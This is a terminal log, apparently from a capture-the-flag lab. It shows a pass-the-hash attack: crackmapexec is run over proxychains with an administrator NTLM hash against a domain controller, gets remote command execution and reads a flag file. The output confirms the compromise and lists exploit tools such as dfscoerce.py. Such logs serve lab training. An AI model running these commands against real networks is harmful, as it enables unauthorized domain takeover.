 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.9.7 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag04.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:135 ... OK
SMB 172.22.9.7 445 XIAORANG-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:445 ... OK
SMB 172.22.9.7 445 XIAORANG-DC [+] xiaorang.lab\administrator:2f1b57eefb2d152196836b0516abea80 (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.9.7:63842 ... OK
SMB 172.22.9.7 445 XIAORANG-DC [+] Executed command
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
Certify
SMB 172.22.9.7 445 XIAORANG-DC flag04: flag{64170c17-dddc-452c-9f37-1fd69a37c51a}
administrator.pfx CVE-2021-25003.p dfscoerce.py